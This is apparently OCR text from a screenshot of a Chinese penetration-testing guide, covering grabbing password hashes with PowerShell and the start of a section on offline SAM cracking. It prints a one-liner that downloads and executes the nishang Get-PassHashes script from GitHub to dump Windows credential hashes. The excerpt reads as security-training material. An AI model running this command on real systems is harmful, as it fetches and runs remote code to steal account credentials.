
3.1.4Powershell脚本抓取
当目标系统存在powershell时，可直接一句
powershell代码调用抓取，前提是目标可出外网，否则
需要将ps1脚本放置内网之中。执行:
powershell IEX (New-Object 
Net.WebClient).DownloadString(‘https://raw.github
usercontent.com/samratashok/nishang/master/Gath
er/Get-PassHashes.ps1’);Get-PassHashes
3.1.5Sam破解
使用注册表来离线导出Hash